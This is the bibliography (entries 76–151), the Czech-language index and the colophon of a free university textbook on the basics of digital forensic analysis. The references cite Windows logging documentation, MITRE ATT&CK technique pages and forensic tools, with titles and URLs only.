- 76. MICROSOFT. *What is MSIX*? 06/11/2024. Dostupné z: <u>https://learn.microsoft.com/</u> <u>en-us/windows/msix/overview</u> [cit. 2024-11-20].
- 77. MICROSOFT. *Flexible virtualization*.\_04/01/2022. Dostupné z: <u>https://learn.microsoft.com/en-us/windows/msix/desktop/flexible-virtualization</u>[cit. 2024-08-11].
- MICROSOFT. Advanced security audit policy settings (Windows 10). 09/06/2021. Dostupné z: https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/ windows-10/security/threat-protection/auditing/advanced-security-audit-policysettings [cit. 2024-12-07].
- 79. YAMATO SECURITY. Yamato Security's Ultimate Windows Event Log Configuration Guide for DFIR and Threat Hunting. Dostupné z: <u>https://github.com/ Yamato-Security/EnableWindowsLogSettings</u> [cit. 2024-11-20].
- 80. Event Log Explorer. *Boost event log research productivity*. Dostupné z: <u>https://eventlogxp.com/</u> [cit. 2024-11-20].
- MICROSOFT. Audit logon events. Dostupné z: <u>https://docs.microsoft.com/en-us/</u> windows/security/threat-protection/auditing/basic-audit-logon-events [cit. 2024-11-20].
- 82. THE MITRE CORPORATION. *Brute Force*. Dostupné z: <u>https://attack.mitre.org/techniques/T1110/</u> [cit. 2024-11-20].\_
- 83. THE MITRE CORPORATION. *Data Components. User Account: User Account Authentication.* Dostupné z: <u>https://attack.mitre.org/datasources/DS0002/</u> #User%20Account%20Authentication [cit. 2024-11-20].
- 84. MICROSOFT. Understanding the Remote Desktop Protocol (RDP). 12/26/2023. Dostupné z: <u>https://learn.microsoft.com/en-us/troubleshoot/windows-server/remote/understanding-remote-desktop-protocol</u> [cit. 2024-04-26].
- 85. THE MITRE CORPORATION. <u>Remote Services: Remote Desktop Protocol.</u> Dostupné z: https://attack.mitre.org/techniques/T1021/001/ [cit. 2024-04-26].
- 86. THE MITRE CORPORATION. *Data Staged: Local Data Staging*. Dostupné z: https://attack.mitre.org/techniques/T1074/001/ [cit. 2024-04-26].

- 87. JEYASHANKAR, Anusthika. *The Most Important Data Exfiltration Techniques for a Soc Analyst to Know.* Security Investigation. November 3, 2023. Dostupné z:\_ <u>https://www.socinvestigation.com/the-most-important-data-exfiltration-techniques-</u> <u>for-a-soc-analyst-to-know/</u> [cit. 2024-04-27].
- MICROSOFT. ExtendedDisconnectReasonCode enumeration.\_12/12/2020.\_ Dostupné z: <u>https://learn.microsoft.com/en-us/windows/win32/termserv/</u> <u>extendeddisconnectreasoncode</u> [cit. 2024-04-28].
- 89. MICROSOFT. 4624(S): An account was successfully logged on. 09/07/2021. Dostupné z: <u>https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/</u>windows-10/security/threat-protection/auditing/event-4624 [cit. 2024-05-02].
- 90. MICROSOFT. Configure Network Level Authentication for Remote Desktop Services Connections. 11/17/2009. Dostupné z: <u>https://learn.microsoft.com/</u> <u>en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/</u> <u>cc732713(v=ws.11)</u> [cit. 2024-05-03].
- 91. MICROSOFT. *Audit Other Account Logon Events*. 09/06/2021. Dostupné z: <u>https://</u> learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-10/security/ <u>threat-protection/auditing/audit-other-account-logon-events</u> [cit. 2024-05-05].
- 92. MICROSOFT. Command line process auditing. 11/01/2024. Dostupné z: https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/manage/ component-updates/command-line-process-auditing [cit. 2024-11-20].
- 93. THE MITRE CORPORATION. *Software. Certutil.* Dostupné z: <u>https://attack.mitre.org/software/S0160/</u> [cit. 2024-11-20].
- 94. LOLBAS. *Living Off The Land Binaries, Scripts and Libraries*. Dostupné z: <u>https://lolbas-project.github.io/</u> [cit. 2024-11-20].
- 95. MICROSOFT. *Monitor the use of removable storage devices*. 09/09/2021. Dostupné z: <u>https://learn.microsoft.com/en-us/windows/security/threat-protection/auditing/monitor-the-use-of-removable-storage-devices</u> [cit. 2024-11-20].
- 96. MICROSOFT. *Audit PNP Activity*. 09/06/2021. Dostupné z: <u>https://learn.microsoft.com/en-us/windows/security/threat-protection/auditing/audit-pnp-activity</u> [cit. 2024-11-20].
- 97. BOTT, Ed. Windows 10 telemetry secrets: Where, when, and why Microsoft collects your data [online] Feb. 23, 2016. ZNET/tech. Dostupné z: <u>https://www.zdnet.com/article/windows-10-telemetry-secrets/</u> [cit. 2024-04-08].
- 98. THE MITRE CORPORATION. *OS Credential Dumping: LSASS Memory.* Dostupné z: <u>https://attack.mitre.org/techniques/T1003/001/</u> [cit. 2023-11-20].
- 99. MICROSOFT. *Review event logs and error codes to troubleshoot issues with Microsoft Defender Antivirus*. Dostupné z: <u>https://learn.microsoft.com/en-us/microsoft-365/security/defender-endpoint/troubleshoot-microsoft-defender-antivirus?view=0365-worldwide [cit. 2023-11-20].</u>

- 100. MICROSOFT. Task Scheduler [online]. 08/23/2019. Windows App Development. Dostupné z: <u>https://learn.microsoft.com/en-us/windows/win32/taskschd/tasks</u> [cit. 2024-08-10].
- 101. ISO 8601. In: Wikipedia. This page was last edited on 4 December 2024. Dostupné z: <u>https://en.wikipedia.org/wiki/ISO\_8601</u> [cit. 2024-08-10].
- 102. THE MITRE CORPORATION. *Indicator Removal: Timestomp*. Dostupné z: <u>https://attack.mitre.org/techniques/T1070/006/</u> [cit. 2023-11-20].
- 103. THE MITRE CORPORATION. *Hide Artifacts: NTFS File Attributes.* Dostupné z: <u>https://attack.mitre.org/techniques/T1564/004/</u> [cit. 2023-11-20].
- 104. MICROSOFT. Internet Explorer security zones registry entries for advanced users. 10/13/2020. Dostupné z: <u>https://learn.microsoft.com/en-us/troubleshoot/developer/browsers/security-privacy/ie-security-zones-registry-entries</u> [cit. 2022-11-22].
- 105. DÍAZ, Vicente. Deception at a scale [online]. August 2, 2022. VirusTotal. Dostupné z: <u>https://blog.virustotal.com/2022/08/deception-at-scale.html</u> [cit. 2022-11-22].
- 106. MICROSOFT. Windows Search Overview [online]. 01/26/2022. Dostupné z: <u>https://learn.microsoft.com/en-us/windows/win32/search/-search-3x-wds-overview</u> [cit. 2024-04-17].
- 107. MICROSOFT. What Is Included in the Index [online]. 01/07/2021. Dostupné z:\_ https://learn.microsoft.com/en-us/windows/win32/search/-search-3x-wds-includedin-index [cit. 2024-08-14].
- 108. FLYNN, Brendan. Configuration and Settings [online]. March 31, 2020. Microsoft Dev blogs. Dostupné z: <u>https://devblogs.microsoft.com/windows-search-platform/</u> <u>configuration-and-settings/</u> [cit. 2024-04-18].
- 109. TURHAN, Ali Paşa. Deep Dive: Analysis of Shell Link (.lnk) Files\_[online].\_ July 9, 2023. DOCGuard. Dostupné z: <u>https://www.docguard.io/deep-dive-analysis-of-shell-link-lnk-binary-file-format-and-malicious-lnk-files/</u> [cit. 2024-04-10].
- 110. MICROSOFT. [MS-OLEDS]: Object Linking and Embedding (OLE) Data Structures [online]. 06/24/2021. Dostupné z: <u>https://learn.microsoft.com/en-us/openspecs/windows\_protocols/ms-oleds/85583d21-c1cf-4afe-a35f-d6701c5fbb6f</u> [cit. 2024-04-14].
- 111. MICROSOFT. [MS-SHLLINK]: Shell Link (.LNK) Binary File Format [online]. 06/24/2021. Dostupné z: https://learn.microsoft.com/en-us/openspecs/windows\_ protocols/ms-shllink/16cb4ca1-9339-4d0c-a68d-bf1d6cc0f943 [cit. 2024-04-10].
- 112. METZ, Joachim. Windows Shortcut File format specification [online]. Dostupné z: <u>https://github.com/libyal/liblnk/blob/main/documentation/</u> <u>Windows%20Shortcut%20File%20(LNK)%20format.asciidoc</u> [cit. 2024-04-15].

- MICROSOFT. *PhysicalAddress Class* [online]. Dostupné z: <u>https://learn.microsoft.</u> <u>com/en-us/dotnet/api/system.net.networkinformation.</u> <u>physicaladdress?view=net-8.0</u> [cit. 2024-04-15].
- 114. MICROSOFT. [MS-CFB]: Compound File Binary File Format [online]. 10/30/2024. Dostupné z: <u>https://learn.microsoft.com/en-us/openspecs/windows\_protocols/ms-cfb/53989ce4-7b05-4f8d-829b-d08d6148375b</u> [cit. 2024-04-15].
- 115. KHATRI, Yogesh. *Windows 7 Thumbcache hash algorithm* [online]. June 15, 2012. Dostupné z: <u>https://www.swiftforensics.com/2012/06/windows-7-thumbcache-hash-algorithm.html</u> [cit. 2024-04-16].
- 116. YARA. *Writing YARA rules*. Dostupné z: <u>https://yara.readthedocs.io/en/latest/</u> writingrules.html [cit. 2024-11-22].
- 117. PATZKE Thomas. *SigmaHQ/sigma-specification*. Dostupné z: <u>https://github.com/</u> <u>SigmaHQ/sigma-specification</u> [cit. 2024-11-22].
- 118. IKLODY Andras. *MISP Threat Intelligence Sharing Platform*. Dostupné z: <u>https://github.com/MISP/MISP</u> [cit. 2024-11-22].
- 119. ROTH, Florian. *Neo23x0*. Dostupné z: <u>https://github.com/Neo23x0</u> [cit. 2024-11-22].
- 120. WITHSECURELABS. *Chainsaw.* Dostupné z: <u>https://github.com/WithSecureLabs/</u> <u>chainsaw/releases</u> [cit. 2024-11-22].
- 121. YAMATO SECURITY. *Hayabusa*. Dostupné z: <u>https://github.com/Yamato-Security/hayabusa</u> [cit. 2024-11-22].
- 122. NEXTRON SYSTEMS. Valhalla. YARA and Sigma Rule Feed. Dostupné z: <u>https://www.nextron-systems.com/valhalla/</u> [cit. 2024-11-22].\_
- 123. NCC Group. *Research Blog* [online]. Dostupné z: <u>https://research.nccgroup.com/</u> [cit. 2024-11-22].
- 124. WITHSECURELABS. Rapidly Search and Hunt through Windows Forensic Artefacts. Dostupné z: <u>https://github.com/WithSecureLabs/chainsaw/blob/</u> master/README.md#examples [cit. 2024-11-22].\_
- 125. THE MITRE CORPORATION. *Modify Registry*. Dostupné z: <u>https://attack.mitre.org/techniques/T1112/</u>[cit. 2024-11-22].\_
- 126. THE MITRE CORPORATION. *OS Credential Dumping: LSASS Memory.* Dostupné z: <u>https://attack.mitre.org/techniques/T1003/001/</u>[cit. 2024-11-22].\_
- 127. THE MITRE CORPORATION. *Scheduled Task/Job: Scheduled Task.* Dostupné z: <u>https://attack.mitre.org/techniques/T1053/005/</u> [cit. 2024-11-22].\_
- 128. NEXTRON SYSTEMS. *Thor Lite. Free IOC and YARA Scanner*. Dostupné z: <u>https://www.nextron-systems.com/thor-lite/</u>[cit. 2024-11-22].\_
- 129. ROTH, Florian. *Fenrir: Simple Bash IOC Scanner*: Dostupné z: <u>https://github.com/</u> <u>Neo23x0/Fenrir</u> [cit. 2024-11-22].

- 130. ROTH, Florian. *Loki Simple IOC and YARA Scanner*. Dostupné z: <u>https://github.</u> <u>com/Neo23x0/Loki</u> [cit. 2024-11-22].
- 131. CISCO. NetFlow Version 9 Flow-Record Format. Dostupné z: <u>https://www.cisco.com/en/US/technologies/tk648/tk362/technologies\_white\_paper09186a00800a3db9.html</u> [cit. 2024-11-22].
- 132. PHOTOGRAPHY MAD. *EXIF Data Explained* [online]. Dostupné z: <u>https://www.photographymad.com/pages/view/exif-data-explained</u> [cit. 2022-11-22].
- 133. NIRSOFT [online]. Dostupné z: <u>https://www.nirsoft.net/</u>[cit. 2024-11-22].\_
- 134. NIRSOFT. *ExifDataView v1.15*. Dostupné z: <u>https://www.nirsoft.net/utils/exif\_data\_view.html</u> [cit. 2024-11-22].
- 135. EXIFTOOL by Phil Harvey. *Read, Write and Edit Meta Information!* Dostupné z: <u>https://exiftool.org/</u> [cit. 2024-11-22].
- 136. EXIFTOOL by Phil Harvey. [online]. *exiftool Application Documentation*. Dostupné z: <u>https://exiftool.org/exiftool\_pod.html</u> [cit. 2024-11-24].
- 137. GOOGLE, LLC. *Google Maps* [online Dostupné z: <u>https://www.google.com/maps/</u> [cit. 2022-11-25].
- 138. WIGLE.net [online]. Dostupné z: <u>https://wigle.net/</u> [cit. 2024-11-25].
- INTERNET ASSIGNED NUMBERS AUTHORITY (IANA). Number Resources [online]. Dostupné z: <u>https://www.iana.org/numbers</u> [cit. 2024-11-25].
- 140. RIPE NCC. *Réseaux IP Européens Network Coordination Centre* [online]. Dostupné z: <u>https://www.ripe.net/</u> [cit. 2024-11-25].
- 141. SHOWMYIP. *Bulk IP Lookup* [online]. Dostupné z: <u>https://www.showmyip.com/bulk-ip-lookup/</u> [cit. 2024-11-25].
- 142. EXTERRO. Browse Product by Downloads: AccessData FTK Imager [online]. Dostupné z: <u>https://www.exterro.com/ftk-product-downloads</u> [cit. 2024-11-25].
- 143. GRENIER, Christophe. *TestDisk & PhotoRec Download* [online]. Dostupné z: <u>https://www.cgsecurity.org/wiki/TestDisk\_Download</u> [cit. 2024-12-05].
- 144. GRENIER, Christophe *File Formats Recovered by PhotoRec* [online]. Dostupné z: <u>https://www.cgsecurity.org/wiki/File\_Formats\_Recovered\_By\_PhotoRec</u> [cit. 2024-12-05].
- 145. ZIMMERMAN, Eric. *BStrings*. Dostupné z: <u>https://github.com/EricZimmerman/</u> <u>bstrings</u> [cit. 2024-12-05].
- 146. GOVERNMENT COMMUNICATIONS HEADQUARTERS. CyberChef [online]. Dostupné z: <u>https://gchq.github.io/CyberChef/</u> [cit. 2024-03-30]
- 147. STATSCOUNTER GLOBALSTATS [online]. Dostupné z: <u>https://gs.statcounter.</u> <u>com/browser-market-share</u> [cit. 2024-05-29].

- 148. GOOGLE. *Check & delete your Chrome browsing history* [online]. Dostupné z: <u>https://support.google.com/chrome/answer/95589#zippy=%2Cwhat-your-history-lists</u> [cit. 2024-05-25].
- 149. OBSIDIANFORENSICS. *Hindsight* [online]. Dostupné z: <u>https://github.com/obsidianforensics/hindsight</u> [cit. 2024-04-18].
- 150. FOXTON FORENSICS. *Blog Post. Analysing synchronised browser history* [online]. Dostupné z: <u>https://www.foxtonforensics.com/blog/post/analysing-</u> synchronised-browser-history [cit. 2024-07-28].
- 151. NIRSOFT. *BrowserHistoryView* [online]. Dostupné z: <u>https://www.nirsoft.net/utils/</u> <u>browsing\_history\_view.html</u> [cit. 2024-04-18].

# Rejstřík

# A

Access Control (MAC) 153 Alternate Data Stream (ADS) 112 AMCACHE.hve 62 Americký Federální úřad pro vyšetřování (FBI) 11 Analýza a korelace informací 40 Analýza cloudových prostředí 16 Analýza mobilních zařízení 15 Analýza operační paměti 17 Analýza síťové komunikace 16 Analýza škodlivého kódu 16 Analýza webových prohlížečů 187 Artefakty souborových systémů 109 Association of Chief Police Officers, ACPO 197 ASTM International 12 **AUTOMATICDESTINATIONS 125** Automatizace analýzy 130

## B

Background Activity Moderator (BAM) 80 Base16 183 Best evidence 43 Binární kopie 43 BrowserHistoryView 193 BStrings 180

# С

Captain Zap 197 Computer Analysis and Response Team (CART) 11 Computer Forensics 13 Connected User Experience and Telemetry 102 Custom Content Image 163 CUSTOMDESTINATIONS 125, 126 CyberChef 183, 185 Cyklický redundantní součet 44

#### D

DarkSide 27

Data Carving 60, 167, 177 Data Recovery 16, 167, 170, 199 Denial of Service (DOS) 28 Detekce a analýza 33 Digital Forensics 9, 197 Digital Investigation Framework 39 Digitální forenzní analýza 9, 43 Digitální stopy 43, 46 Directory Listing 160 Distributed Denial of Service (DDOS) 28 DoppelPaymer 27

## Ε

E-Discovery 17 Elektronicky uložené informace (ESI) 17 Encase 13, 44 Encrypted DISK DETECTOR (EDD) 52 Endpoint Detection and Response (EDR) 48 EvtxECmd 85 Exchangeable Image File 144 ExifDataView 144 ExifDataView 144 ExifTool 145 Expert Witness Compression Format (E01) 44, 157 Explorer 62, 64 Extended File Allocation Table (ExFAT) 110

## F

Fenrir 140 File Allocation Table (FAT32) 109 Forensic Scirence Regulator 13 ForensicToolkit (FTK) 13 Forenzní blokátor zápisu 57 Forenzní obraz disku 135, 157 Form\_Submit 190 Formulování závěrů, reportování 40 FTK Imager 13, 111, 157 Full Disk Image 57

#### G

Geolokace WiFi 153

Geolokalizace 148 Google Chrome 187, 188

#### Η

Hash Listing 161 Hayabusa 135, 139 Hexadecimal 183 Hindsight 189 Historie a vývoj oboru digitální forenzní analýza 11 Hlavičky souborů 59

## CH

Chain-of-Custody 37 ChainSaw 135, 136 Chip-Off 15, 58

# I

Indicator of Compromise (IOC) 134 Infiltrátor 22, 26 Integrita 29, 37 Internal (Insider) Threat Investigation 22 Interní metadata 143 IP adresy 155 ISO/IEC 27037:2012 14, 198 ISO/IEC 27041:2015 15 ISO/IEC 27042:2015 15 ISO/IEC 27043:2015 15 ISO/IEC 27050:2016 15 Izolace, eliminace a obnova 33

# J

JLECmd 125, 126 JTAG 58 JumpList Explorer 126 Jump Lists 125

#### Κ

KAPE 130 Kódování Base64 184 Kódování textu 183 Krádeže obchodního tajemství 22 Kroll Artifact Parser and Extractor 54, 199

#### L

LAPSUS\$ 27 LECmd 123 Legalita 37 Link 190 LNK soubory 122 Logický obraz disku 44, 45 Logon type 3 95 Logon type 10 95 Loki 140

#### Μ

MAGNET Encrypted Disk Detector 164 Master File Table 110, 199 Metadata 34, 40, 119, 122, 143 MFTECmd 111, 128 Microsoft Edge (Chromium) 188 Microsoft-Windows-NetworkProfile 98 MiTeC Windows Registry Recovery (WRR) 62 Mozilla Firefox 188 MSIX systémové registry 81 MS Office události zobrazení dialogového okna 105

#### Ν

Národní Institut pro standardy a technologie (NIST) 9 Nedbalý uživatel 22, 24 Nepodjatost 38 Nespokojený/Zákeřný uživatel 22 Network Level Authentication 95 Network 51 New Technology File System (NTFS) 110 NIST 800-61 Guide to Integrating Forensic Techniques into Incident Response 33 NIST 800-86 Guide to Integrating Forensic Techniques into Incident Response 39 NTUSER.DAT 62

# 0

Obnova smazaných dat 35, 167 Odbor kriminalistické techniky a expertiz (OKTE) Policie ČR 21 Odborné vyjádření 19 Offline zajištění 57 Online/Live zajišťování stop 45 Opakovatelnost/Přezkoumatelnost 38 OpenSavePidMRU 82 Opera 188 Organization for Standardization (ISO) 14 Originální zařízení 43 Otevření obrazu disku 159

#### Ρ

PCAP (Packet Capture) 51 PhotoRec 177 Plánování spustitelných úloh 106 Podmínky forenzní analýzy 37 Poučení z incidentu 35 PowerShell Script Execution 102 Práce s obrazy disků 157 Prefetch 115 Priorita zajišťování stop 45 Profesní uplatnění digitální forenzní 19 Profilace WiFi sítí 72 Protokoly systémových událostí 84 Příprava na bezpečnostní incident 33

## R

Ransomware as a Service 27, 30 RBCmd 168 Recent Docs 124 RecycleBin 168 Registry Explorer 64 Reload 190 Remote Desktop Protocol (RDP) 78 REvil 31 R-Studio 170

# S

SAM 68 Scientific Working Group Digital Evidence (SWGDE) 12, 197 Search Index DB Reporter (SIDR) 118 **SECURITY 61** Security Account Manager (SAM) 68 Service Set IDentifier (SSID) 72, 153 Services Set Identifier (BSSID) 153 Shell Items 122 Shell Link Binary File 122 Sigma pravidla 134 SIM card swap attack 27 SOFTWARE 61 Specializované metody zajišťování stop 58 Spouštění aplikací 61, 76, 99 Start\_Page 190 Supply-Chain kanál 31 SYSTEM 61 Systémové registry 62, 107

## Т

The 414s 11 The National Cybersecurity and Communications Integration Center (NCCIC) 22 Thor Lite 140 Thumbcacheviewer 127 Thumbs.db and Thumbcache 126 Triage zajišťovaných stop 54 Typed 190

#### U

USB Detective 133 USRCLASS.DAT 62 Uživatelské profily webových prohlížečů 188

#### V

Volatile Data 46 Výpis kontrolních sum 161 Výpis obsahu disku 160 Vytvoření obrazu disku 157

#### W

Wigle.net 153 Windows Defender Operational 104 Windows Search Index DB 117 Windows System Services 80 Wireshark 52 Workflow zajištování stop 46

## Y

YARA pravidla 134

## Ζ

Zajištění síťových disků 56 Zajišťování operační paměti 50 Zajišťování síťového provozu 52 Zajišťování stop 54 Zajišťování stop a dokumentace místa činu 39 Zákon č. 254/2019 Sb., o znalcích, znaleckých kancelářích a znaleckých ústavech 19 Znalecké zkoumání 19 Znalecké zkoumání 19 Znalecký posudek 20 Zneužití firemní infrastruktury 23 Zpřístupnění obsahu obrazu disku 160 Zvládání bezpečnostních incidentů 16

# Ž

Životní cyklus zvládání bezpečnostních incidentů 33

# Z produkce Nakladatelství Oeconomica



více informací na https://oeconomica.vse.cz/

| Název                  | Základy digitální forenzní analýzy |
|------------------------|------------------------------------|
| Autor                  | Ing. Jiří Hološka, Ph.D.           |
| Vydavatel              | Vysoká škola ekonomická v Praze    |
|                        | Nakladatelství Oeconomica          |
| Vydání                 | 1. vydání v elektronické podobě    |
| Jazyková               |                                    |
| a redakční úprava      | Mgr. Ludmila Doudová               |
| Grafický návrh         | Daniel Hamerník, DiS.              |
| Počet stran            | 226                                |
| DTP                    | Vysoká škola ekonomická v Praze    |
|                        | Nakladatelství Oeconomica          |
| Doporučená cena        | Zdarma                             |
|                        |                                    |
| ISBN 978-80-245-2550-1 |                                    |